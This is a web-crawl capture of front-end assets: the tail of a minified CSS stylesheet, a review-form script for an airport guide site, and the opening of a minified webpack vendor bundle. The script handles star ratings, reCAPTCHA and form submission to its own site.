a(0,0,0,0)}.button.clear.success,.button.clear.success.disabled,.button.clear.success[disabled],.button.clear.success:hover,.button.clear.success:hover.disabled,.button.clear.success:hover[disabled],.button.clear.success:focus,.button.clear.success:focus.disabled,.button.clear.success:focus[disabled]{border-color:rgba(0,0,0,0)}.button.clear.warning{border-color:var(--warning);color:var(--warning);background:rgba(0,0,0,0)}.button.clear.warning:hover,.button.clear.warning:focus{border-color:var(--warning-dark);color:var(--warning-dark);background:rgba(0,0,0,0)}.button.clear.warning,.button.clear.warning.disabled,.button.clear.warning[disabled],.button.clear.warning:hover,.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.button.clear.warning:focus,.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled]{border-color:rgba(0,0,0,0)}.button.clear.alert{border-color:var(--alert);color:var(--alert);background:rgba(0,0,0,0)}.button.clear.alert:hover,.button.clear.alert:focus{border-color:var(--alert-dark);color:var(--alert-dark);background:rgba(0,0,0,0)}.button.clear.alert,.button.clear.alert.disabled,.button.clear.alert[disabled],.button.clear.alert:hover,.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.button.clear.alert:focus,.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled]{border-color:rgba(0,0,0,0)}.button.dropdown.hollow::after,.button.dropdown.clear::after{border-top-color:var(--primary)}.button.dropdown.hollow.primary::after,.button.dropdown.clear.primary::after{border-top-color:var(--primary)}.button.dropdown.hollow.secondary::after,.button.dropdown.clear.secondary::after{border-top-color:var(--secondary)}.button.dropdown.hollow.success::after,.button.dropdown.clear.success::after{border-top-color:var(--success)}.button.dropdown.hollow.warning::after,.button.dropdown.clear.warning::after{border-top-color:var(--warning)}.button.dropdown.hollow.alert::after,.button.dropdown.clear.alert::after{border-top-color:var(--alert)}.button.hollow,.button.clear{background-color:rgba(0,0,0,0) !important}.button.hollow:focus,.button.hollow:hover,.button.clear:focus,.button.clear:hover{background-color:rgba(0,0,0,0) !important}.button-group.primary .button{background-color:var(--primary);color:var(--primary-contrast)}.button-group.primary .button:hover,.button-group.primary .button:focus{background-color:var(--primary-dark);color:var(--primary-contrast)}.button-group.secondary .button{background-color:var(--secondary);color:var(--secondary-contrast)}.button-group.secondary .button:hover,.button-group.secondary .button:focus{background-color:var(--secondary-dark);color:var(--secondary-contrast)}.button-group.success .button{background-color:var(--success);color:var(--success-contrast)}.button-group.success .button:hover,.button-group.success .button:focus{background-color:var(--success-dark);color:var(--success-contrast)}.button-group.warning .button{background-color:var(--warning);color:var(--warning-contrast)}.button-group.warning .button:hover,.button-group.warning .button:focus{background-color:var(--warning-dark);color:var(--warning-contrast)}.button-group.alert .button{background-color:var(--alert);color:var(--alert-contrast)}.button-group.alert .button:hover,.button-group.alert .button:focus{background-color:var(--alert-dark);color:var(--alert-contrast)}.button-group .button:hover,.button-group .button:focus{filter:brightness(85%)}.button-group .button:hover.hollow,.button-group .button:focus.hollow{filter:brightness(50%)}.button-group .button:hover.disabled,.button-group .button:hover[disabled],.button-group .button:focus.disabled,.button-group .button:focus[disabled]{filter:none}.close-button{color:var(--dark-gray)}.close-button:hover,.close-button:focus{color:var(--black-color)}.label{background:var(--primary);color:var(--white-color)}.label.primary{background:var(--primary);color:var(--primary-contrast)}.label.secondary{background:var(--secondary);color:var(--secondary-contrast)}.label.success{background:var(--success);color:var(--success-contrast)}.label.warning{background:var(--warning);color:var(--warning-contrast)}.label.alert{background:var(--alert);color:var(--alert-contrast)}.progress{background-color:var(--medium-gray)}.progress.primary .progress-meter{background-color:var(--primary)}.progress.secondary .progress-meter{background-color:var(--secondary)}.progress.success .progress-meter{background-color:var(--success)}.progress.warning .progress-meter{background-color:var(--warning)}.progress.alert .progress-meter{background-color:var(--alert)}.progress-meter{background-color:var(--primary)}.progress-meter-text{color:var(--white-color)}.slider{background-color:var(--light-gray)}.slider-fill{background-color:var(--medium-gray)}.slider-handle{background-color:var(--primary)}.slider-handle:hover{background-color:var(--primary-dark)}.switch{color:var(--white-color)}.switch-paddle{background:var(--medium-gray)}.switch-paddle::after{background:var(--white-color)}input:checked~.switch-paddle{background:var(--primary)}thead,tbody,tfoot{border:1px solid rgb(241.3,241.3,241.3);background-color:var(--white-color)}thead{background:hsl(0,0%,97.1176470588%);color:var(--text-color)}tfoot{background:rgb(241.3,241.3,241.3);color:var(--text-color)}tbody tr:nth-child(even){background-color:rgb(241.3,241.3,241.3)}table.unstriped tbody{background-color:var(--white-color)}table.unstriped tbody tr{border-bottom:1px solid rgb(241.3,241.3,241.3);background-color:var(--white-color)}table.hover thead tr:hover{background-color:hsl(0,0%,95.1176470588%)}table.hover tfoot tr:hover{background-color:rgb(236.2,236.2,236.2)}table.hover tbody tr:hover{background-color:rgb(248.9,248.9,248.9)}table.hover:not(.unstriped) tr:nth-of-type(even):hover{background-color:hsl(0,0%,92.6078431373%)}.badge{background:var(--primary);color:var(--white-color)}.badge.primary{background:var(--primary);color:var(--primary-contrast)}.badge.secondary{background:var(--secondary);color:var(--secondary-contrast)}.badge.success{background:var(--success);color:var(--success-contrast)}.badge.warning{background:var(--warning);color:var(--warning-contrast)}.badge.alert{background:var(--alert);color:var(--alert-contrast)}.breadcrumbs li{color:var(--black-color)}.breadcrumbs li:not(:last-child)::after{color:var(--medium-gray)}.breadcrumbs a{color:var(--menu-link-color)}.breadcrumbs a:hover,.breadcrumbs a:focus,.breadcrumbs a:visited{color:var(--menu-link-color)}.breadcrumbs .disabled{color:var(--medium-gray)}.callout.primary{background-color:var(--primary-light)}.callout.secondary{background-color:var(--secondary-light)}.callout.success{background-color:var(--success-light)}.callout.warning{background-color:var(--warning-light)}.callout.alert{background-color:var(--alert-light)}.card{border:1px solid var(--light-gray);background:var(--white-color);box-shadow:none;color:var(--text-color)}.card-divider{background:var(--light-gray)}.dropdown-pane{border:1px solid var(--medium-gray);background-color:var(--body-background)}.pagination a,.pagination button{color:var(--black-color)}.pagination a:hover,.pagination button:hover{background:var(--light-gray)}.pagination .current{background:var(--primary);color:var(--white-color)}.pagination .disabled{color:var(--medium-gray)}.pagination .ellipsis::after{color:var(--black-color)}.has-tip{border-bottom:dotted 1px var(--dark-gray)}.tooltip{border-radius:var(--radius);background-color:var(--tooltip-background);color:var(--tooltip-color)}.tooltip.bottom::before{display:block;width:0;height:0;border-style:solid;border-width:.75rem;content:"";border-top-width:0;border-color:rgba(0,0,0,0) rgba(0,0,0,0) var(--tooltip-background)}.tooltip.top::before{display:block;width:0;height:0;border-style:solid;border-width:.75rem;content:"";border-bottom-width:0;border-color:var(--tooltip-background) rgba(0,0,0,0) rgba(0,0,0,0)}.tooltip.left::before{display:block;width:0;height:0;border-style:solid;border-width:.75rem;content:"";border-right-width:0;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) var(--tooltip-background)}.tooltip.right::before{display:block;width:0;height:0;border-style:solid;border-width:.75rem;content:"";border-left-width:0;border-color:rgba(0,0,0,0) var(--tooltip-background) rgba(0,0,0,0) rgba(0,0,0,0)}.accordion{background:var(--white-color)}.accordion-title{color:var(--primary)}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid var(--light-gray)}.accordion-title:hover,.accordion-title:focus{background-color:var(--light-gray)}.accordion-content{border:1px solid var(--light-gray);border-bottom:0;background-color:var(--white-color);color:var(--text-color)}:last-child>.accordion-content:last-child{border-bottom:1px solid var(--light-gray)}.orbit-caption{background-color:var(--overlay-color);color:var(--white-color)}.orbit-previous,.orbit-next{color:var(--white-color)}.orbit-previous:hover,.orbit-next:hover,.orbit-previous:active,.orbit-next:active,.orbit-previous:focus,.orbit-next:focus{background-color:var(--overlay-color)}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets button{background-color:var(--medium-gray)}.orbit-bullets button:hover{background-color:var(--dark-gray)}.orbit-bullets button.is-active{background-color:var(--dark-gray)}.tabs{border-color:var(--light-gray);background:var(--white-color)}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.primary{background:var(--primary)}.tabs.primary>li>a{color:var(--primary-contrast)}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:var(--primary-light)}.tabs-title>a{color:var(--primary)}.tabs-title>a:hover{background:var(--white-color);color:var(--primary-dark)}.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{background:var(--light-gray);color:var(--primary)}.tabs-content{border-color:var(--light-gray);background:var(--white-color);color:var(--text-color)}.tabs-content.vertical{border-color:var(--light-gray)}.thumbnail{border:4px solid var(--white-color);box-shadow:0 0 0 1px rgba(0,0,0,.2)}a.thumbnail:hover,a.thumbnail:focus{box-shadow:0 0 6px 1px rgba(0,0,0,.5)}.menu .is-active>a{background:var(--menu-bg-color);color:var(--menu-link-color)}.menu .active>a{background:var(--menu-bg-color);color:var(--menu-link-color)}.menu-icon{--hamburger-color: var(--white-color);--hamburger-width: 1.25rem;--hamburger-height: 1rem;--hamburger-weight: 2px;--hamburger-bottom: calc(var(--hamburger-height) - var(--hamburger-weight));--hamburger-middle: calc(var(--hamburger-bottom) / 2);position:relative;display:inline-block;vertical-align:middle;width:var(--hamburger-width);height:var(--hamburger-height);cursor:pointer}.menu-icon:after{position:absolute;top:0;left:0;content:"";display:block;width:100%;height:var(--hamburger-weight);background:var(--hamburger-color);box-shadow:0 var(--hamburger-middle) 0 var(--hamburger-color),0 var(--hamburger-bottom) 0 var(--hamburger-color)}.menu-icon:hover{--hamburger-color: var(--light-gray)}.menu-icon.dark{--hamburger-color: var(--black-color)}.menu-icon.dark:hover{--hamburger-color: var(--dark-gray)}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{border-color:var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.submenu-toggle::after{border-color:var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.drilldown a{background:var(--menu-bg-color)}.drilldown .is-drilldown-submenu{background:var(--submenu-bg-color)}.drilldown .is-drilldown-submenu-parent>a::after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) var(--menu-caret-color)}.drilldown.align-left .is-drilldown-submenu-parent>a::after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) var(--menu-caret-color)}.drilldown.align-right .is-drilldown-submenu-parent>a::after{border-color:rgba(0,0,0,0) var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.drilldown .js-drilldown-back>a::before{border-color:rgba(0,0,0,0) var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{border-color:var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.dropdown.menu>li.is-active>a{background:var(--menu-bg-color);color:var(--menu-link-color)}.dropdown.menu.vertical>li.opens-left>a::after{border-color:rgba(0,0,0,0) var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.dropdown.menu.vertical>li.opens-right>a::after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) var(--menu-caret-color)}@media print,screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{border-color:var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.dropdown.menu.medium-vertical>li.opens-left>a::after{border-color:rgba(0,0,0,0) var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.dropdown.menu.medium-vertical>li.opens-right>a::after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) var(--menu-caret-color)}}@media print,screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{border-color:var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.dropdown.menu.large-vertical>li.opens-left>a::after{border-color:rgba(0,0,0,0) var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.dropdown.menu.large-vertical>li.opens-right>a::after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) var(--menu-caret-color)}}.is-dropdown-submenu{border:var(--submenu-border);background:var(--submenu-bg-color)}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{border-color:rgba(0,0,0,0) var(--menu-caret-color) rgba(0,0,0,0) rgba(0,0,0,0)}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) var(--menu-caret-color)}.js-off-canvas-overlay{background:hsla(0,0%,100%,.25)}.position-left.is-transition-push{box-shadow:inset -13px 0 20px -13px rgba(0,0,0,.25)}.position-right.is-transition-push{box-shadow:inset 13px 0 20px -13px rgba(0,0,0,.25)}.position-top.is-transition-push{box-shadow:inset 0 -13px 20px -13px rgba(0,0,0,.25)}.position-bottom.is-transition-push{box-shadow:inset 0 13px 20px -13px rgba(0,0,0,.25)}.off-canvas{background:var(--light-gray)}.off-canvas.is-transition-overlap.is-open{box-shadow:0 0 10px rgba(0,0,0,.7)}.off-canvas-absolute{background:var(--light-gray)}.off-canvas-absolute.is-transition-overlap.is-open{box-shadow:0 0 10px rgba(0,0,0,.7)}.reveal-overlay{background-color:var(--overlay-color)}.reveal{border:1px solid var(--medium-gray);background-color:var(--white-color)}.title-bar{background:var(--titlebar-background);color:var(--titlebar-color)}.top-bar,.top-bar ul{background-color:var(--topbar-background)}.top-bar ul ul{background-color:var(--submenu-bg-color)}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-right:auto;margin-left:auto}.clearfix::before,.clearfix::after{display:table;content:" ";flex-basis:0;order:1}.clearfix::after{clear:both}.align-left{justify-content:flex-start}.align-right{justify-content:flex-end}.align-center{justify-content:center}.align-justify{justify-content:space-between}.align-spaced{justify-content:space-around}.align-left.vertical.menu>li>a{justify-content:flex-start}.align-right.vertical.menu>li>a{justify-content:flex-end}.align-center.vertical.menu>li>a{justify-content:center}.align-top{align-items:flex-start}.align-self-top{align-self:flex-start}.align-bottom{align-items:flex-end}.align-self-bottom{align-self:flex-end}.align-middle{align-items:center}.align-self-middle{align-self:center}.align-stretch{align-items:stretch}.align-self-stretch{align-self:stretch}.align-center-middle{justify-content:center;align-items:center;align-content:center}.small-order-1{order:1}.small-order-2{order:2}.small-order-3{order:3}.small-order-4{order:4}.small-order-5{order:5}.small-order-6{order:6}@media print,screen and (min-width: 40em){.medium-order-1{order:1}.medium-order-2{order:2}.medium-order-3{order:3}.medium-order-4{order:4}.medium-order-5{order:5}.medium-order-6{order:6}}@media print,screen and (min-width: 64em){.large-order-1{order:1}.large-order-2{order:2}.large-order-3{order:3}.large-order-4{order:4}.large-order-5{order:5}.large-order-6{order:6}}.flex-container{display:flex}.flex-child-auto{flex:1 1 auto}.flex-child-grow{flex:1 0 auto}.flex-child-shrink{flex:0 1 auto}.flex-dir-row{flex-direction:row}.flex-dir-row-reverse{flex-direction:row-reverse}.flex-dir-column{flex-direction:column}.flex-dir-column-reverse{flex-direction:column-reverse}@media print,screen and (min-width: 40em){.medium-flex-container{display:flex}.medium-flex-child-auto{flex:1 1 auto}.medium-flex-child-grow{flex:1 0 auto}.medium-flex-child-shrink{flex:0 1 auto}.medium-flex-dir-row{flex-direction:row}.medium-flex-dir-row-reverse{flex-direction:row-reverse}.medium-flex-dir-column{flex-direction:column}.medium-flex-dir-column-reverse{flex-direction:column-reverse}}@media print,screen and (min-width: 64em){.large-flex-container{display:flex}.large-flex-child-auto{flex:1 1 auto}.large-flex-child-grow{flex:1 0 auto}.large-flex-child-shrink{flex:0 1 auto}.large-flex-dir-row{flex-direction:row}.large-flex-dir-row-reverse{flex-direction:row-reverse}.large-flex-dir-column{flex-direction:column}.large-flex-dir-column-reverse{flex-direction:column-reverse}}.hide{display:none !important}.invisible{visibility:hidden}.visible{visibility:visible}@media print,screen and (max-width: 39.99875em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em),screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media print,screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.99875em){.show-for-medium{display:none !important}}@media print,screen and (min-width: 40em)and (max-width: 63.99875em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.99875em),screen and (min-width: 64em){.show-for-medium-only{display:none !important}}@media print,screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.99875em){.show-for-large{display:none !important}}@media print,screen and (min-width: 64em)and (max-width: 74.99875em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.99875em),screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.show-on-focus:active,.show-on-focus:focus{position:static !important;width:auto !important;height:auto !important;overflow:visible !important;clip:auto !important;white-space:normal !important}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.show-for-dark-mode{display:none}.hide-for-dark-mode{display:block}@media screen and (prefers-color-scheme: dark){.show-for-dark-mode{display:block !important}.hide-for-dark-mode{display:none !important}}.show-for-ie{display:none}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.show-for-ie{display:block !important}.hide-for-ie{display:none !important}}.show-for-sticky{display:none}.is-stuck .show-for-sticky{display:block}.is-stuck .hide-for-sticky{display:none}.text-hide{font:0/0 a !important;color:rgba(0,0,0,0) !important;text-shadow:none !important;background-color:rgba(0,0,0,0) !important;border:0 !important}.text-truncate{max-width:100% !important;overflow:hidden !important;text-overflow:ellipsis;white-space:nowrap !important}.text-nowrap{white-space:nowrap !important}.text-wrap{word-wrap:break-word !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-overline{text-decoration:overline !important}.text-underline{text-decoration:underline !important}.text-line-through{text-decoration:line-through !important}.font-wide{letter-spacing:.25rem}.font-normal{font-weight:normal}.font-bold{font-weight:bold}.font-italic{font-style:italic !important}ul.list-disc{list-style-type:disc !important}ul.list-circle{list-style-type:circle !important}ul.list-square{list-style-type:square !important}ol.list-decimal{list-style-type:decimal !important}ol.list-lower-alpha{list-style-type:lower-alpha !important}ol.list-lower-latin{list-style-type:lower-latin !important}ol.list-lower-roman{list-style-type:lower-roman !important}ol.list-upper-alpha{list-style-type:upper-alpha !important}ol.list-upper-latin{list-style-type:upper-latin !important}ol.list-upper-roman{list-style-type:upper-roman !important}.rounded{border-radius:5000px !important}.rounded .switch-paddle{border-radius:5000px !important}.rounded .switch-paddle:after{border-radius:50%}.radius{border-radius:.1875rem}.bordered{border:.0625rem solid #cacaca}.shadow{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.separator-center{text-align:center !important}.separator-center::before,.separator-center::after{display:table;content:" ";flex-basis:0;order:1}.separator-center::after{clear:both}.separator-center::after{position:relative !important;width:3rem;border-bottom:.125rem solid #1779ba;margin:1rem auto 0}.separator-left{text-align:left !important}.separator-left::before,.separator-left::after{display:table;content:" ";flex-basis:0;order:1}.separator-left::after{clear:both}.separator-left::after{position:relative !important;width:3rem;border-bottom:.125rem solid #1779ba;margin:1rem auto 0;margin-left:0 !important}.separator-right{text-align:right !important}.separator-right::before,.separator-right::after{display:table;content:" ";flex-basis:0;order:1}.separator-right::after{clear:both}.separator-right::after{position:relative !important;width:3rem;border-bottom:.125rem solid #1779ba;margin:1rem auto 0;margin-right:0 !important}.overflow-visible{overflow:visible !important}.overflow-x-visible{overflow-x:visible !important}.overflow-y-visible{overflow-y:visible !important}.overflow-hidden{overflow:hidden !important}.overflow-x-hidden{overflow-x:hidden !important}.overflow-y-hidden{overflow-y:hidden !important}.overflow-scroll{overflow:scroll !important;-webkit-overflow-scrolling:touch}.overflow-x-scroll{overflow-x:scroll !important;-webkit-overflow-scrolling:touch}.overflow-y-scroll{overflow-y:scroll !important;-webkit-overflow-scrolling:touch}.display-inline{display:inline !important}.display-inline-block{display:inline-block !important}.display-block{display:block !important}.display-table{display:table !important}.display-table-cell{display:table-cell !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-fixed-top{position:fixed !important;top:0rem !important;right:0rem !important;left:0rem !important;z-index:975}.position-fixed-bottom{position:fixed !important;right:0rem !important;bottom:0rem !important;left:0rem !important;z-index:975}.border-box{box-sizing:border-box !important}.border-none{border:0 !important}

--- FILE ---
content_type: application/javascript
request_url: https://airportguide.com/includes/reviews/review-scripts.js
body_size: 2025
content:
// /includes/reviews/review-scripts.js
// Accessible, SEO-friendly (keeps structured data in HTML), reCAPTCHA v2 Invisible + AJAX POST
(() => {
  'use strict';

  const ENDPOINT = '/includes/reviews/submit_review.php';
  const CATEGORIES = ['cleanliness','facilities','food_shopping','wifi','staff','transportation','parking','ontime'];

  document.addEventListener('DOMContentLoaded', () => {
    initStarWidgets();
    bindForm();
    initWriteLinks();
    initFormSubmit();
  });

  // Initialize "Rate this" links to smooth-scroll
  function initWriteLinks() {
    document.querySelectorAll('.ag-write-link').forEach(link => {
      link.addEventListener('click', (e) => {
        e.preventDefault();
        const target = document.getElementById('ag-review-section') || document.getElementById('ag-review-widget');
        if (!target) return;
        const offset = 60; // if you have fixed header adjust
        const top = target.getBoundingClientRect().top + window.pageYOffset - offset;
        window.scrollTo({ top, behavior: 'smooth' });
        const first = target.querySelector('input, textarea, button');
        if (first) first.focus({ preventScroll: true });
      });
    });
  }

  // Trigger invisible reCAPTCHA when submit button or Enter is pressed
  function initFormSubmit() {
    const form = document.getElementById("ag-review-form");
    if (!form) return;
    form.addEventListener("submit", function(e) {
        e.preventDefault(); // prevent default submit
        if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute === 'function') {
          try {
            grecaptcha.execute(); // will call window.agSubmitReview
          } catch (err) {
            submitAGReview(); // fallback
          }
        } else {
          submitAGReview();
        }
    }, { passive: false });
  }

  // Create accessible star widgets and hidden inputs
  function initStarWidgets() {
    document.querySelectorAll('.ag-stars').forEach(container => {
      const field = container.dataset.field;
      if (!field) return;

      if (container.dataset.agInit === '1') return;
      container.dataset.agInit = '1';

      container.setAttribute('role', 'radiogroup');
      container._rating = null;

      for (let i = 1; i <= 5; i++) {
        const star = document.createElement('button');
        star.type = 'button';
        star.className = 'ag-star';
        star.dataset.value = i;
        star.setAttribute('role', 'radio');
        star.setAttribute('aria-checked', 'false');
        star.setAttribute('aria-label', `${i} star`);
        star.tabIndex = 0;
        star.innerText = '★';

        star.addEventListener('mouseenter', () => paint(container, i));
        star.addEventListener('mouseleave', () => paint(container, container._rating));
        star.addEventListener('click', () => {
          setRating(container, i);
          star.focus();
        });
        star.addEventListener('keydown', (e) => {
          if (e.key === 'Enter' || e.key === ' ') {
            e.preventDefault();
            setRating(container, parseInt(star.dataset.value, 10));
            return;
          }
          if (e.key === 'ArrowLeft' || e.key === 'ArrowDown') {
            e.preventDefault();
            changeRating(container, -1);
            return;
          }
          if (e.key === 'ArrowRight' || e.key === 'ArrowUp') {
            e.preventDefault();
            changeRating(container, +1);
            return;
          }
        });

        container.appendChild(star);
      }

      ensureHiddenInput(field);
    });
  }

  function ensureHiddenInput(name) {
    const form = document.getElementById('ag-review-form');
    if (!form) return null;
    let el = form.querySelector(`input[name="${name}"]`);
    if (!el) {
      el = document.createElement('input');
      el.type = 'hidden';
      el.name = name;
      el.value = '';
      form.appendChild(el);
    }
    return el;
  }

  function setRating(container, val) {
    container._rating = val;
    const input = ensureHiddenInput(container.dataset.field);
    if (input) input.value = String(val);
    paint(container, val);
  }

  function paint(container, rating) {
    const stars = container.querySelectorAll('.ag-star');
    stars.forEach(s => {
      const v = parseInt(s.dataset.value, 10);
      if (rating !== null && v <= rating) {
        s.style.color = '#f5b301';
        s.setAttribute('aria-checked', 'true');
      } else {
        s.style.color = '#ccc';
        s.setAttribute('aria-checked', 'false');
      }
    });
  }

  function changeRating(container, delta) {
    const cur = container._rating || 0;
    let next = cur + delta;
    if (next < 0) next = 0;
    if (next > 5) next = 5;
    if (next === 0) {
      container._rating = null;
      const input = ensureHiddenInput(container.dataset.field);
      if (input) input.value = '';
      paint(container, null);
    } else {
      setRating(container, next);
    }
  }

  // Form binding: prevent default GET/POST and run reCAPTCHA then AJAX POST
  function bindForm() {
    const form = document.getElementById('ag-review-form');
    if (!form) return;

    const responseBox = document.getElementById('ag-review-response');

    form.addEventListener('submit', function (e) {
      e.preventDefault();

      // simple client validation
      const title = (form.querySelector('[name="title"]')?.value || '').trim();
      const name = (form.querySelector('[name="user_name"]')?.value || '').trim();
      const email = (form.querySelector('[name="user_email"]')?.value || '').trim();
      const reviewText = (form.querySelector('[name="review_text"]')?.value || '').trim();

      if (!title || !name || !email || !reviewText || reviewText.length < 20) {
        if (responseBox) {
          responseBox.textContent = 'Please fill required fields. Review should be at least 20 characters.';
          responseBox.style.color = 'red';
        }
        return;
      }

      // ratings are optional; do not block submit
      // trigger invisible reCAPTCHA (if available)
      if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute === 'function') {
        try { grecaptcha.execute(); } catch (err) { submitAGReview(); }
      } else {
        submitAGReview();
      }
    }, { passive: false });
  }

  // Submit via AJAX (called by grecaptcha callback or direct)
  async function submitAGReview() {
    const form = document.getElementById('ag-review-form');
    const responseBox = document.getElementById('ag-review-response');
    if (!form || !responseBox) return;

    responseBox.textContent = 'Submitting...';
    responseBox.style.color = '#333';

    const fd = new FormData(form);

    // ensure all category keys exist
    CATEGORIES.forEach(cat => {
      if (!fd.has(cat)) fd.append(cat, '');
    });

    // include recaptcha token
    const tokenInForm = form.querySelector('textarea[name="g-recaptcha-response"]')?.value || '';
    if (!tokenInForm && typeof grecaptcha !== 'undefined') {
      try {
        const t = grecaptcha.getResponse();
        if (t) fd.set('g-recaptcha-response', t);
      } catch (e) {}
    }

    try {
      const res = await fetch(ENDPOINT, { method: 'POST', body: fd, credentials: 'same-origin' });
      if (!res.ok) throw new Error('Network response not ok: ' + res.status);
      const json = await res.json();

      if (json.success) {
        responseBox.textContent = json.message || 'Review submitted for moderation.';
        responseBox.style.color = 'green';
        form.reset();
        document.querySelectorAll('.ag-stars').forEach(c => paint(c, null));
        if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.reset === 'function') {
          try { grecaptcha.reset(); } catch (e) {}
        }
      } else {
        responseBox.textContent = json.message || 'Submission failed.';
        responseBox.style.color = 'red';
        if (json.message && /recaptcha/i.test(json.message) && typeof grecaptcha !== 'undefined') {
          try { grecaptcha.reset(); } catch (e) {}
        }
      }
    } catch (err) {
      responseBox.textContent = 'Network error. Please try again.';
      responseBox.style.color = 'red';
      console.error('submitAGReview error', err);
    }
  }

  // grecaptcha callback
  window.agSubmitReview = function () {
    submitAGReview();
  };

})();

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://cache.vtrcdn.com/orion/react/client/vendor-ad6a2f20.16a77139579c5600.js
body_size: 22097
content:
/*! For license information please see vendor-ad6a2f20.16a77139579c5600.js.LICENSE.txt */
(("undefined"!=typeof window?window:this).webpackChunkorion_web_react=("undefined"!=typeof window?window:this).webpackChunkorion_web_react||[]).push([[83164],{7040:(t,e,r)=>{"use strict";var n=r(604495);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},17437:(t,e,r)=>{"use strict";r.d(e,{AH:()=>u,Y:()=>c,i7:()=>l});var n,o,i=r(824684),s=r(296540),a=(r(971287),r(823917)),c=(r(425815),r(304146),function(t,e){var r=arguments;if(null==e||!i.h.call(e,"css"))return s.createElement.apply(void 0,r);var n=r.length,o=new Array(n);o[0]=i.E,o[1]=(0,i.c)(t,e);for(var a=2;a<n;a++)o[a]=r[a];return s.createElement.apply(null,o)});function u(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return(0,a.J)(e)}function l(){var t=u.apply(void 0,arguments),e="animation-"+t.name;return{name:e,styles:"@keyframes "+e+"{"+t.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}n=c||(c={}),o||(o=n.JSX||(n.JSX={}))},19462:(t,e,r)=>{"use strict";var n=r(969565),o=r(202360),i=r(266699),s=r(356279),a=r(978227),c=r(591181),u=r(655966),l=r(257657).IteratorPrototype,f=r(862529),p=r(409539),d=a("toStringTag"),h="IteratorHelper",y="WrapForValidIterator",v=c.set,g=function(t){var e=c.getterFor(t?y:h);return s(o(l),{next:function(){var r=e(this);if(t)return r.nextHandler();try{var n=r.done?void 0:r.nextHandler();return f(n,r.done)}catch(t){throw r.done=!0,t}},return:function(){var r=e(this),o=r.iterator;if(r.done=!0,t){var i=u(o,"return");return i?n(i,o):f(void 0,!0)}if(r.inner)try{p(r.inner.iterator,"normal")}catch(t){return p(o,"throw",t)}return p(o,"normal"),f(void 0,!0)}})},m=g(!0),b=g(!1);i(b,d,"Iterator Helper"),t.exports=function(t,e){var r=function(r,n){n?(n.iterator=r.iterator,n.next=r.next):n=r,n.type=e?y:h,n.nextHandler=t,n.counter=0,n.done=!1,v(this,n)};return r.prototype=e?m:b,r}},20397:(t,e,r)=>{"use strict";var n=r(497751);t.exports=n("document","documentElement")},28551:(t,e,r)=>{"use strict";var n=r(820034),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an 